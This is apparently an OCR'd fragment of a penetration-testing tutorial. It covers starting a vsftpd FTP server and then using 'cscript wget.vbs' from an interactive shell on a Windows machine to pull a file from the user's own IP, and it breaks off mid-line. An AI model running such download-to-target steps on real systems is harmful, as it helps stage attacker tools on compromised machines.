
sudo service vsftpd start

service vsftpd status #status should be active
To check if your server is working, type
.
ftp localhost
If you see the message “Connected to localhost”, your
FTP server is running.
Accessing File With Interactive Shell
If you have an interactive shell on the Windows
machine, run this command.
cscript wget.vbs http://<YOUR IP>/<PATH TO FILE> <FI